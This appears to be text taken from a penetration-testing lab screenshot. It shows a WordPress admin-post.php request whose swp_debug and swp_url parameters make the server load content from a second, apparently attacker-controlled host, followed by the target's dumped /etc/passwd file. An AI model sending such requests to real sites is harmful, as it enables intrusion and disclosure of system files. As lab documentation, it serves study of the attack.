 Not secure 192.168.128.123/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.49.128/com ABP 9 Incognito
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/bin/python2.7
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
takis:x:1000:1000:takis,,,:/home/takis:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
No changes made.